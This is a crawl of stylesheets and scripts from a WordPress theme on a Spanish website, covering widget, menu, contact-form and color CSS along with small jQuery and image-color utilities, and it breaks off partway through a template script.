  .home-blog.blog_post {margin-bottom: 10px;}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 13px;}
  .blog_post .meta_data span {font-size: 11px;}
  .home-blog iframe, .home-blog img {
    height: 203px;
    width: 300px;
  }
  .home-blog.blog_post {margin-bottom: 10px;}
}  

/*-----------------------------------------------------------------------------------*/
  /*  STYLES WIDGET
  /*-----------------------------------------------------------------------------------*/ 
    .widget select {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
    .widget_text .textwidget img{max-width: 100%;height: auto;}
    .widget_text select, .widget_text input , .widget_text textarea  {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
    .widget_text option {max-width: 100%;}
    .widget_archive ul li {margin-bottom: 10px;}
    .widget_nav_menu ul li, .widget_pages ul li { 
      color: #827b7d;
      line-height: 20px;
      margin-bottom: 10px;
    }
    .widget_nav_menu ul ul, .widget_pages ul ul {padding-top: 10px;}
    .widget_nav_menu ul li ul, .widget_pages ul li ul {float: none;margin-left: 40px;}
    .widget_nav_menu ul li a, .widget_pages ul li a{color: #827b7d;}
    .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover {color: #f86e4e;} 
    .widget_recent_comments ul li {margin-bottom: 10px;}
    .text-post ul, .content-page ul {padding-left: 20px;list-style: disc outside none; }
    .content-page ul ul li, .content-page ol ol li {padding-bottom: 0px; margin-bottom: 10px;border-bottom: 0px solid #111;}
    .text-post ul li, .content-page ul li {list-style: disc outside none;margin-bottom: 10px;padding-bottom: 0px;border-bottom: 0px solid #111;}
    .text-post ol, .content-page ol {padding-left: 20px;list-style: decimal outside none; }
    .text-post ol  li, .content-page ol li {list-style: decimal outside none;margin-bottom: 10px;padding-bottom: 0px;border-bottom: 0px solid #111;}
    .magnis-widget select {width: 100%; max-width: 100%; padding: 4px;}
    .widget_nav_menu ul ul {margin-left: 25px;margin-top: 0px;}
    .widget_rss ul li {margin-bottom: 15px;}
    .widget_rss ul li a.rsswidget {display: block;}
    .rssSummary {line-height: 24px;}
    .rss-date {font-style: italic;}
    .dotted-widget select {width: 100%;padding: 5px 0px;}
    .page-content ul, .page-content ol {float: none;margin-top: 0;padding-left: 40px;}
    .page-content ul li, .de_light .page-content ul li {
      list-style: inherit;
      line-height: 28px;
      margin-bottom: 0px !important;
      padding-bottom: 0px !important;
      border: none !important;
    }
    blockquote cite, p cite {color: #fff;}
    .de_light p cite {color: #101010;}
    .page-content ol li, .de_light .page-content ol li {line-height: 28px;list-style: decimal;margin-bottom: 0px !important;padding-bottom: 0px !important;border: none !important;}
    .page-content ol ol, .page-content ul ul {margin-bottom: 0px;padding-bottom: 0px;}
    .page-content h6 {color: #fff;}.page-content h1 {text-align: left;}
    .widget_categories ul ul.children, .widget_pages ul ul.children {padding-left: 20px;}
    .widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child {margin-bottom: 0px;}
    .page .leave-reply {margin-left: 0px;}
    /* Sticky post */
    .sticky .post-text.post-text-no-image {background: none repeat scroll 0 0 #ddd;padding: 20px;}
    .sticky.post-item .post-item-body .meta {margin-top: 0px !important;padding: 10px 15px;background: #ececec;}
    .sticky.post-item .post-item-body .meta p {margin-right: 20px;margin-top: 0px;}

     /* Pagination Comment */  
     .nav-links .nav-previous {float: left;}
     .navigation.comment-navigation .nav-next, .nav-links .nav-next {float: right;}
     .navigation.comment-navigation .nav-next:before, .nav-links .nav-next:before {
      color: #fff;
      content: "";
      cursor: pointer;
      font-family: "FontAwesome";
      font-size: 1px;
      padding: 0px;
     }       
    .single-article ul{padding-left: 20px;list-style: disc outside none !important;margin-bottom: 15px;}
    .single-article ol {margin-bottom: 15px;}
    .single-article ol li, .single-article ul li {line-height: 22px;}
    .single-article ul ul {list-style: circle outside none !important;}
    .single-article ul ul ul{list-style: square outside none !important;}
    .single-article ul li ul  {
        margin-bottom: 0;    
    }
    .single-article h1, .single-article h2, 
    .single-article h3, .single-article h4, 
    .single-article h5, .single-article h6 {
      text-align: left;
    }
    .single-article p {margin-bottom: 20px;}   
  /**** End STYLE CSS For WIDGET ****/ 

.fa-long-arrow-left:before {

    content: "\f177";

}

.align-center{

  text-align: center;

}

#footer .widget{

  padding-bottom: 0;

}

#footer .widget img{

  max-width: 200px ;

  max-height: 60px; 

}

.blog-link{

  margin-top: 50px;

  margin-bottom: 70px;

}



.wpcf7-form input[type="text"],

.wpcf7-form input[type="email"],

.wpcf7-form textarea{

  padding-left: 2%;

  padding-right: 2%;

}

.wpcf7-form input,

.wpcf7-form textarea{

  color: #333333;

  outline: 1px solid #fff;

}

.wpcf7-form input[type="submit"]{

  text-align: center;

  background: #fff;

  font-family: 'Lato', sans-serif;

  font-weight: 400;

  text-transform: uppercase;

  font-size: 14px;

  line-height: 22px;

  

  outline: 0;

}

.wpcf7-form input[type="submit"]:hover{

  background: #f1f1f1;

}

.wpcf7-form input.wpcf7-not-valid,

.wpcf7-form textarea.wpcf7-not-valid{

  border: 1px solid #f00;

  outline: 0;

}

.wpcf7-form .wpcf7-not-valid-tip{

  display: none;

}  

div.wpcf7-response-output{

  margin-top: 0px;

  margin-left: 0;

}


.contact-det {
  position: relative;
  width: 100%;
}

.contact-det h6{
  font-size: 18px;
  line-height: 18px;
  text-align:center;
  padding-bottom: 20px;
  text-transform: none;
}

.contact-det h6 i {

font-family: 'FontAwesome';

font-size: 20px;

line-height: 20px;

text-align: center;

z-index: 6;

padding-right: 10px;

}

.contact-det p{

  text-align:center;

  font-weight:600;

  font-size: 15px;

  letter-spacing:3px;
  color: #828282;

}

.contact-det p a{color: #828282;}
#google-container {

  position: relative;

  width: 100%;

  height: 500px;

}

#cd-google-map {

  position: relative;

}

#cd-google-map address {

  position: absolute;

  width: 100%;

  bottom: 0;

  left: 0;

  padding-top:35px;

  padding-bottom:35px;

  background-color: rgba(255, 255, 255, 0.6);

  font-family: 'Open Sans', sans-serif;

    text-transform: uppercase;

  letter-spacing:2px;

  font-weight:600;

  font-size: 12px;

  line-height:12px;

  text-align: center;
  margin: 0px 0px 0px 0px;  
}



#cd-zoom-in, #cd-zoom-out {

  height: 32px;

  width: 32px;

  cursor: pointer;

  margin-left: 10px;

  background-repeat: no-repeat;

  background-size: 32px 64px;

  opacity:.7;

  background-image: url("images/cd-icon-controller.svg");

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.no-touch #cd-zoom-in:hover, .no-touch #cd-zoom-out:hover {

  opacity:1;

}

@media only screen and (min-width: 768px) {

  #cd-zoom-in, #cd-zoom-out {

    margin-left: 50px;

  }

}

#cd-zoom-in {

  background-position: 50% 0;

  margin-top: 10px;

  margin-bottom: 1px;

}

@media only screen and (min-width: 768px) {

  #cd-zoom-in {

    margin-top: 50px;

  }

}

#cd-zoom-out {

  background-position: 50% -32px;

}


/* #Font-Face
================================================== */
@font-face {
    font-family: 'axis';
    src: url('css/font/axis.eot');
    src: url('css/font/axis.eot?#iefix') format('embedded-opentype'),
         url('css/font/axis.woff') format('woff'),
         url('css/font/axis.ttf') format('truetype'),
         url('css/font/axis.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}




--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/css/jquery.multiscroll.css?ver=6.7.4
body_size: 2960
content:
@import url(http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic);



.ms-section {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}





.ms-section.ms-table{
    display: table;
    width: 100%;
}
.ms-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}
.controlArrow {
    position: absolute;
    top: 50%;
    cursor: pointer;
    width: 0;
    height: 0;
    border-style: solid;
    margin-top: -38px;
}
.controlArrow.prev {
    left: 15px;
    width: 0;
    border-width: 38.5px 34px 38.5px 0;
    border-color: transparent #fff transparent transparent;
}
.controlArrow.next {
    right: 15px;
    border-width: 38.5px 0 38.5px 34px;
    border-color: transparent transparent transparent #fff;
}
.scrollable {
    overflow: scroll;
}
.ms-easing {
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}
#multiscroll-nav {
    position: fixed;
    z-index: 300;
    margin-top: -52px;
    top: 50%;
    opacity: 1;
}
#multiscroll-nav.right {
    right: 17px;
}
#multiscroll-nav.left {
    left: 17px;
}
.multiscroll-slidesNav {
    position: absolute;
    z-index: 300;
    left: 50%;
    opacity: 1;
}
.multiscroll-slidesNav.bottom {
    bottom: 17px;
}
.multiscroll-slidesNav.top {
    top: 17px;
}
#multiscroll-nav ul,
.multiscroll-slidesNav ul {
  margin: 0;
  padding: 0;
    z-index: 300;
}
#multiscroll-nav li,
.multiscroll-slidesNav li {
    display: block;
    width: 14px;
    height: 13px;
    margin: 7px;
    position:relative;
    z-index: 300;
}
.multiscroll-slidesNav li {
    display: inline-block;
}
#multiscroll-nav li a,
.multiscroll-slidesNav li a {
    display: block;
    position: relative;
    z-index: 300;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
}
#multiscroll-nav li .active span,
.multiscroll-slidesNav .active span {
    width: 16px;
    height: 16px;
    top: -2px;
    left: -2px;
	background:rgba(255,255,255,0);
    z-index: 300;
}
#multiscroll-nav span,
.multiscroll-slidesNav span {
    top: 2px;
    left: 2px;
    width: 8px;
    height: 8px;
    border: 1px solid #fff;
	text-align:center;
	background:rgba(255,255,255,1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    z-index: 300;
}
.multiscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 10px;
	width:90px;
	background:rgba(0,0,0,.9);
	box-shadow: 0 0 15px rgba(0,0,0,0.3);
	height:26px;
	line-height:26px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
    top: -7px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
	text-transform:uppercase;
    z-index: 300;
}
.multiscroll-tooltip.right {
    right: 25px;
	text-align:center;
}
.multiscroll-tooltip.left {
    left: 25px;
	text-align:center;
}


--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/css/header1.css?ver=6.7.4
body_size: 9331
content:
/* #Navigation
================================================== */
#menu-wrap{
    position: fixed;
    padding-bottom:10px;
    width:100%;
    z-index:500;
    top:0;
    left:0;
}
.logged-in.admin-bar #menu-wrap{
    top: 32px;
}
.menu-back{
    background:rgba(250,250,250,.9);
}
.cbp-af-header {
    -webkit-transition : all 0.5s ease-out;
    -moz-transition : all 0.5s ease-out;
    -o-transition :all 0.5s ease-out;
    transition : all 0.5s ease-out;
    min-height: 103px;
}
.cbp-af-header.cbp-af-header-shrink {
    background:rgba(250,250,250,1);
    min-height: 80px;
}
.logo{
    position:absolute;
    width:200px;
    height:80px;
    z-index:10000;
    left:10px;
    top:10px;
    background:url('../images/logo-dark.png') no-repeat center center;
    background-size:200px 80px;
}
.cbp-af-header.cbp-af-header-shrink .logo{
    width:150px;
    height:60px;
    background:url('../images/logo-dark.png') no-repeat center center;
    background-size:150px 60px;
    -webkit-transition : all 0.5s ease-out;
    -moz-transition : all 0.5s ease-out;
    -o-transition :all 0.5s ease-out;
    transition : all 0.5s ease-out;
}
.cbp-af-header.cbp-af-header-shrink ul.slimmenu {
    margin-top:1px;
    margin-bottom:0;
    -webkit-transition : all 0.5s ease-out;
    -moz-transition : all 0.5s ease-out;
    -o-transition :all 0.5s ease-out;
    transition : all 0.5s ease-out;
}
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li:first-child {
    background:none;
}
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li ul li:first-child { 
    background:none; }
ul.slimmenu li ul li a {
    color: #000;
}
ul.slimmenu li a:hover, ul.slimmenu li ul li a:hover {
    color: #e67e22;
}
ul.slimmenu li ul li { 
    background:none;
    padding-left:0; }
ul.slimmenu li ul {
    background:rgba(250,250,250,.95);
    box-shadow: 0 0 15px rgba(0,0,0,0.1);
}

.menu-collapser {
    position: relative;
    width: 100%;
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    padding: 0 8px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button {
    position: absolute;
    right: 8px;
    top: 50%;
    width: 40px;
    background-image: linear-gradient(to bottom, #151515, #040404);
    background-repeat: repeat-x;
    border-style: solid;
    border-width: 1px;
    color: #000;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.075);
    padding: 7px 10px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    cursor: pointer;
    font-size: 14px;
    text-align: center;

    transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button:hover, .collapse-button:focus {
    background-image: none;
    background-color: #040404;
    color: #FFF;
}
.collapse-button .icon-bar {
    background-color: #fff;
    border-radius: 1px 1px 1px 1px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    display: block;
    height: 2px;
    width: 18px;
    margin: 2px 0;
}

ul.slimmenu {
    padding-top:10px;
    padding-right:10px;
    text-align:right;
    margin-top:13px;
    margin-bottom:10px;
}
ul.slimmenu li {
    position: relative;
    display: inline-block;
    background:url('../images/line.png') 0 14px no-repeat;
    background-size:15px 10px;
    padding-left:20px;
}
ul.slimmenu > li:first-child { border-left: 0 }
ul.slimmenu > li:last-child { margin-right: 0 }
ul.slimmenu li a {
    display: block;
    color: #000;
    padding: 10px 0px;
    cursor:pointer;
    margin: 0px 12px;
    font-family: 'Lato', sans-serif;
    font-weight:700;
    text-transform:uppercase;
    border-bottom:1px solid rgba(0,0,0,0);
    font-size: 12px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear; 
}
ul.slimmenu li a:hover {
    text-decoration: none;
}
ul.slimmenu li:first-child {
    background:none;
}

ul.slimmenu li .sub-collapser {
    position: absolute;
    right: 0;
    top: 0;
    width: 48px;
    height: 100%;
    z-index: 999;
    cursor: pointer;
}
ul.slimmenu li .sub-collapser:before {
    display:none;
}
ul.slimmenu li .sub-collapser > i {
    display:none;
}
ul.slimmenu li ul {
    margin: 0;
    list-style-type: none;
}
ul.slimmenu li ul a{
    font-size:10px;
}
ul.slimmenu li ul li:first-child { 
    background:none; }
ul.slimmenu li ul li {
    background:none;
    padding-left:0; 
	display: block;
}
ul.slimmenu li > ul {
    display: none;
    position: absolute;
    text-align:left;
    left: 0;
    top: 100%;
    z-index: 999;
    width: 150%;
}
ul.slimmenu li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 999;
    width: 100%;
}
ul.slimmenu li:hover > ul,
ul.slimmenu li > ul li:hover > li ul {display: block;}
ul.slimmenu.collapsed {
    padding:0;
    margin:0;
}
ul.slimmenu.collapsed li {
    display: block;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
ul.slimmenu.collapsed li a {
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0);
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
ul.slimmenu.collapsed li .sub-collapser {
    height: 40px;
}
ul.slimmenu.collapsed li > ul {
    display: none;
    position: static;
}

.menu-wrap ul.slimmenu li.dropdown {position: relative;}
.menu-wrap .dropdown-menu {
	width: 150px;
	position: absolute;
	top: 100%;
	left: 0px;
	display: none;
	z-index:1000;
	background-color: rgba(255, 255, 255, 0.97);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0.97) 49%, rgba(255,255,255,0.8) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(49%,rgba(255,255,255,0.97)), color-stop(100%,rgba(255,255,255,0.8))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ccffffff',GradientType=0 ); /* IE6-8 */
}
.menu-wrap ul.slimmenu li.dropdown:hover .dropdown-menu {display: block;}
.menu-wrap .dropdown-menu li {
  display: block;
  position: static;
}
.menu-wrap .dropdown-menu li  a {padding: 5px;}

/* #Media Queries
================================================== */
@media only screen and (max-width: 800px) {
    .cbp-af-header {min-height: 78px;}
    .logo{
        width:125px;
        height:50px;
        left:10px;
        top:10px;
        background:url('../images/logo.png') no-repeat center center;
        background-size:125px 50px;
    }
    .cbp-af-header.cbp-af-header-shrink .logo{
        width:125px;
        height:50px;
        left:10px;
        top:10px;
        background:url('../images/logo.png') no-repeat center center;
        background-size:125px 50px;
        -webkit-transition : all 0.5s ease-out;
        -moz-transition : all 0.5s ease-out;
        -o-transition :all 0.5s ease-out;
        transition : all 0.5s ease-out;
    }
    .cbp-af-header.cbp-af-header-shrink ul.slimmenu li a {
        border-bottom:none;
    }
    .cbp-af-header.cbp-af-header-shrink ul.slimmenu li a:hover {
        border-bottom:none;
        background:none;
    }
    .cbp-af-header.cbp-af-header-shrink ul.slimmenu li {
        background:none;
    }
    ul.slimmenu li a: {
        border-bottom:none;
    }
    ul.slimmenu li a:hover {
        border-bottom:none;
        background:none;
    }
    ul.slimmenu li {
        background:none;
    }
    ul.slimmenu li > ul {
        width: 100%;
        text-align:right;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4
body_size: 4736
content:

/* 01 MAIN STYLES
****************************************************************************************************/
a {
  color: ;
}
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}

/**** Custom Preload ****/
#royal_preloader.number .percentage{
			background-image:url(https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png);
				color: #ffffff;
		        
    margin: -0px 0px 0px -0px;    
}

/**** Custom css header ****/
.menu-back.cbp-af-header ul.slimmenu li a.mPS2id-highlight, 
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li a.mPS2id-highlight {
  color:#cfa144;
  border-bottom: 0px solid #cfa144;
}
.menu-back ul.slimmenu > li.current-menu-item > a, 
.menu-back ul.slimmenu > li.current-menu-ancestor > a{color:#cfa144;}
.menu-back ul.slimmenu li.current-menu-ancestor ul li.current-menu-item a, .menu-back ul.slimmenu li a:hover, .header2 ul.slimmenu li a:hover {
  color:#cfa144;
  border-bottom: 1px solid #cfa144;
}

	/**** Custom logo 1 ****/
			.logo, .cbp-af-header.cbp-af-header-shrink .logo {background-image:url('https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png');}
		.logo{      
		width: px;  
		height: px;       
		background-size: px px; 
	}
	.cbp-af-header.cbp-af-header-shrink .logo{  
		width: px;  
		height: px;        
		background-size: px px;
	}
	@media only screen and (max-width: 800px) {  	
		.logo, .cbp-af-header.cbp-af-header-shrink .logo{      
			width: px;  
			height: px;        
			background-size: px px;    
		}
	}
	.logo, .cbp-af-header.cbp-af-header-shrink .logo {top: px;}

	.parallax-blog{
	  background-image:url(https://www.mksite.es/wp-content/themes/hera/images/parallax-blog.jpg);
	}

span i {
	color: #cfa144;
	text-shadow: 0 0 10px #cfa144, 
		0 0 5px rgba(230, 126, 34, 0.41), 
		0 0 30px rgba(230, 126, 34, 0.31), 
		0 0 50px rgba(230, 126, 34, 0.11), 
		5px 9px 5px rgba(0, 0, 0, 0.2);
}
.blog-post h6 a:hover,
.blog-post p span,
.pagination .current,
.pagination ul li a:hover,
.tag11 a:hover,.widget_tag_cloud .tagcloud a:hover,
.comment-form input[type="submit"]:hover,
.widget_categories ul li a:hover, .widget_archive ul li a:hover,.widget_meta ul li a:hover,
.widget_recent_entries ul li:hover a,
.btn.btn-primary,
.post-content-comment .reply a.comment-reply-link:hover,
#royal_preloader.text .loader,
#about h1, .cl-effect a span:before, #button-con button span:before,
.big-text span, .header2 ul.slimmenu li a.mPS2id-highlight,
.skill li h3,
.tweet-item a,
.tweet-item i,
.icon-twit,
#work h1, .tp-caption span,
.grid li h3,
.grid li.shown:hover h3,
#services h1,
.plan-icon,
.featured h5,
.plan-single .sections-link-pages a,
.plan-single .sections-link-pages .cl-effect-11 a,
.testimonials-wrap p span,
#contact h1,
#footer .back-top,
#footer p a:hover,
.icon-footer,
.list-social li.icon-soc a,
.wpcf7-form input[type="submit"],
.content-style-overlay .menu-in-overlay li a:hover,
.content-style-overlay .menu-in-overlay li.cl-effect-11.active a,
.content-style-overlay .menu-in-overlay li.active a,
#footer p i, #cd-google-map address, .contact-det h6 i, .contact-det p a:hover,
#filter li .current, #filter li a:hover, .icon-left1, .home-blog h5 a:hover, 
home-blog .meta_data i, h1.page-title, .team article p span, .service-box i, .widget_meta abbr,
.blog_post .meta_data span a:hover, .mb_YTVPBar {
	color:#cfa144;
}
#ajax-form textarea:focus,
#ajax-form input:focus,
#ajax-form textarea:active,
#ajax-form input:active { 
  border-bottom:2px solid #cfa144;
}
#ajax-form button{
  color: #cfa144;
}
.bar-prc, .bar-prc1, .counter-line{ background-color:#cfa144; }

#bar,#sync4 .item:hover,
#sync4 .synced .item,
.grid .curtain,
#sync5 #bar, .mb_YTVTime {
	background:#cfa144;
}
#cd-zoom-in, #cd-zoom-out {
  background-color: #cfa144;
}
.comment-form input[type="text"]:focus, 
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus{
  border:1px solid #cfa144;
}

.testimonials-wrap img{
	border:4px solid #cfa144;
}

.testimonials-wrap  .arrow-right{
	border-left:7px solid #cfa144;
}

.search_form input:focus{
	border-color:#cfa144;
}

/**** Custom CSS Footer ****/
#footer {background: #292929;}
#footer p, #footer p a {color: #a6a6a6;}


	/**** Custom logo 1 ****/
	.menu-back { background:rgba(0, 0, 0, .9); }
	.cbp-af-header.cbp-af-header-shrink { background:; }

	ul.slimmenu li {
	    background-image:url('https://www.mksite.es/wp-content/themes/hera/images/line.png');
	}  
	.header2 ul.slimmenu li {background-image:none;}
	@media only screen and (max-width: 800px) {
		ul.slimmenu li {
	        background-image:none;
	    }
    }
  

.hera-showcase .logo{
	top: px;
	background: none no-repeat center center;
	width: px;  
	height: px;       
	background-size: px px; 
}
@media only screen and (max-width: 800px) {
	.hera-showcase .logo{	
		width: px;  
		height: px;        
		background-size: px px;  
		top: px;				
		background: none no-repeat center center;				
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/flippy.js?ver=1.0.0
body_size: 1530
content:
var $ = jQuery;
// extend jQuery
$.fn.extend({
    flippy: function (options) {
        var settings = {
            // stop after iteration through all items
            stop: false,
            // time (seconds) between flipps
            interval: 3,
            // speed (ms) of animations
            speed: 1000,
            // distance to fade out
            distance: "150px"
        };
        settings = $.extend(settings, options);
        return this.each(function () {
            // store instance of this
            var $this = $(this);
            // top position of child element
            var topPo = $this.children().eq(1).css('top');
            // interval counter
            var count = 1;
            // interval
            var timer = setInterval(function () {
                // animate item away
                $this.children().eq(0).animate({
                    top: settings.distance,
                    opacity: 0
                }, settings.speed, function () {
                    // move item to the back of the line
                    $(this).css({
                        top: topPo,
                    }).remove().appendTo($this);
                });
                // animate second item in
                $this.children().eq(1).animate({
                    top: 0,
                    opacity: 1
                }, settings.speed / 5);
                // increment
                count++;
                // if stop is true and count equals list length
                if (settings.stop && count === $this.children().length) {
                    // clear timer
                    clearInterval(timer);
                }
            }, settings.interval * 1000);
        });
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/colorfinder-1.1.js?ver=1.0.0
body_size: 3323
content:
// Copyright (c) 2013 Pieroxy <pieroxy@pieroxy.net>
// This work is free. You can redistribute it and/or modify it
// under the terms of the WTFPL, Version 2
// For more information see LICENSE.txt or http://www.wtfpl.net/
//
// For more information, the home page:
// http://pieroxy.net/blog/pages/color-finder/index.html
//
// Detection of the most prominent color in an image
// version 1.1.1

function ColorFinder(colorFactorCallback) {
  this.callback = colorFactorCallback;
  this.getMostProminentColor = function(imgEl) {
    var rgb = null;
    if (!this.callback) this.callback = function() { return 1; };
    var data = this.getImageData(imgEl);
    rgb = this.getMostProminentRGBImpl(data, 6, rgb, this.callback);
    rgb = this.getMostProminentRGBImpl(data, 4, rgb, this.callback);
    rgb = this.getMostProminentRGBImpl(data, 2, rgb, this.callback);
    rgb = this.getMostProminentRGBImpl(data, 0, rgb, this.callback);
    return rgb;
  };

  this.getImageData = function(imgEl, degrade, rgbMatch, colorFactorCallback) {
    
    var rgb,
        canvas = document.createElement('canvas'),
        context = canvas.getContext && canvas.getContext('2d'),
        data, width, height, key,
        i = -4,
        db={},
        length,r,g,b,
        count = 0;
    
    if (!context) {
      return defaultRGB;
    }
    
    height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;
    width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;
    
    context.drawImage(imgEl, 0, 0);
    
    try {
      data = context.getImageData(0, 0, width, height);
    } catch(e) {
      /* security error, img on diff domain */
      return null;
    }

    length = data.data.length;
    
    var factor = Math.max(1,Math.round(length/5000));
    var result = {};
    
    while ( (i += 4*factor) < length ) {
      if (data.data[i+3]>32) {
        key = (data.data[i]>>degrade) + "," + (data.data[i+1]>>degrade) + "," + (data.data[i+2]>>degrade);
        if (!result.hasOwnProperty(key)) {
          rgb = {r:data.data[i], g:data.data[i+1], b:data.data[i+2],count:1};
          rgb.weight = this.callback(rgb.r, rgb.g, rgb.b);
          if (rgb.weight<=0) rgb.weight = 1e-10;
          result[key]=rgb;
        } else {
          rgb=result[key];
          rgb.count++;
        }
      }
    }

    return result;

  };
  
  this.getMostProminentRGBImpl = function(pixels, degrade, rgbMatch, colorFactorCallback) {
    
    var rgb = {r:0,g:0,b:0,count:0,d:degrade},
        db={},
        pixel,pixelKey,pixelGroupKey,
        length,r,g,b,
        count = 0;
    
    
    for (pixelKey in pixels) {
      pixel = pixels[pixelKey];
      totalWeight = pixel.weight * pixel.count;
      ++count;
      if (this.doesRgbMatch(rgbMatch, pixel.r, pixel.g, pixel.b)) {
        pixelGroupKey = (pixel.r>>degrade) + "," + (pixel.g>>degrade) + "," + (pixel.b>>degrade);
        if (db.hasOwnProperty(pixelGroupKey))
          db[pixelGroupKey]+=totalWeight;
        else
          db[pixelGroupKey]=totalWeight;
      }
    }
    
    for (i in db) {
      data = i.split(",");
      r = data[0];
      g = data[1];
      b = data[2];
      count = db[i];
      
      if (count>rgb.count) {
        rgb.count = count;
        data = i.split(",");
        rgb.r = r;
        rgb.g = g;
        rgb.b = b;
      }
    }
    
    return rgb;
    
  };

  this.doesRgbMatch = function(rgb,r,g,b) {
    if (rgb==null) return true;
    r = r >> rgb.d;
    g = g >> rgb.d;
    b = b >> rgb.d;
    return rgb.r == r && rgb.g == g && rgb.b == b;
  }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/template.js?ver=1.0.0
body_size: 8846
content:
(function($) { "use strict";

	// Add new div in menu
    $('ul.menu-in-overlay li').addClass('cl-effect-11');

	// Add class for columns : 10, 11, 12 skeleton.  
   $('.rows').find('div').each(function(i, ojb) {
        if ( $(this).hasClass('one columns2') ) {
            $(this).removeClass('one columns2').addClass('twelve columns');
        }

        if ( $(this).hasClass('one columns1') ) {
            $(this).removeClass('one columns1').addClass('eleven columns');
        }

        if ( $(this).hasClass('one columns0') ) {
            $(this).removeClass('one columns0').addClass('ten columns');
        }
    });

   	//Navigation	
	$('ul.slimmenu').on('click',function(){"use strict";	
		var width = $(window).width(); 
		if ((width <= 800)){ 
			$(this).slideToggle(); 
		}	
	});				
	$('ul.slimmenu').slimmenu({
	    resizeWidth: '800',
	    collapserTitle: '',
	    easingEffect:'easeInOutQuint',
	    animSpeed:'medium',
	    indentChildren: true,
	    childrenIndenter: '&raquo;'
	});	

	/* Scroll Too */	
	$(window).load(function(){"use strict";		
		/* Page Scroll to id fn call */
		$("ul.slimmenu li a,a[data-gal='m_PageScroll2id'], a.scroll").mPageScroll2id({
			highlightSelector:"ul.slimmenu li a",
			offset: 75,
			scrollSpeed:1000,
			scrollEasing: "easeInOutCubic"
		});					
	});	

   	//Home fit screen			
	$(function(){"use strict";
		$('#home, #home-sec').css({'height':($(window).height())+'px'});
		$(window).resize(function(){
		$('#home, #home-sec').css({'height':($(window).height())+'px'});
		});
	});	

	//text rotating
	$(document).ready(function () {
		$('.flippy').flippy({
